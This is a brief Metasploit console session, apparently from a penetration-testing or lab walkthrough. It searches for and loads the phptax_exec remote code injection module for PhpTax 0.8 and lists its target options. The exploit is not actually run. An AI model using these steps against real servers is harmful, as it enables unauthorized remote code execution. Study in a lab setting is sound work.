 msf > search phptax
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/multi/http/phptax_exec 2012-10-08 excellent PhpTax pfilez Parameter Exec Remote Code
Injection
msf > use exploit/multi/http/phptax_exec
msf exploit(phptax_exec) > show options
Module options (exploit/multi/http/phptax_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phptax/ yes The path to the web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 PhpTax 0.8